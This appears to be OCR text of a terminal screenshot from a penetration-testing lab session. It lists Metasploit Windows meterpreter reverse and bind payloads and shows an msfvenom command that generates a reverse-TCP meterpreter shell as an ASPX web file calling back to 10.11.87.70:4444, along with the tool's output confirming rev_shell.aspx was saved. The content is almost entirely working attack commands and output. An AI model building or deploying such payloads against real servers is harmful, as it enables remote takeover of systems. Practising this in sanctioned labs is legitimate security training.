 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Burp × Random × Testing ×
windows/x64/meterpreter/reverse_named_pipe -- Inject the meterpreter server DLL via t
windows/x64/meterpreter/reverse_tcp -- Inject the meterpreter server DLL via t
windows/x64/meterpreter/reverse_tcp_rc4 -- Inject the meterpreter server DLL via t
windows/x64/meterpreter/reverse_tcp_uuid -- Inject the meterpreter server DLL via t
windows/x64/meterpreter/reverse_winhttp -- Inject the meterpreter server DLL via t
windows/x64/meterpreter/reverse_winhttps -- Inject the meterpreter server DLL via t
windows/x64/meterpreter_bind_named_pipe -- Connect to victim and spawn a Meterpret
windows/x64/meterpreter_bind_tcp -- Connect to victim and spawn a Meterpret
windows/x64/meterpreter_reverse_http -- Connect back to attacker and spawn a Me
windows/x64/meterpreter_reverse_https -- Connect back to attacker and spawn a Me
windows/x64/meterpreter_reverse_ipv6_tcp -- Connect back to attacker and spawn a Me
windows/x64/meterpreter_reverse_tcp -- Connect back to attacker and spawn a Me
➜ Relevant msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.11.87.70 lport=4444 -
f aspx -o rev_shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201798 bytes
Final size of aspx file: 1020161 bytes
Saved as: rev_shell.aspx
➜ Relevant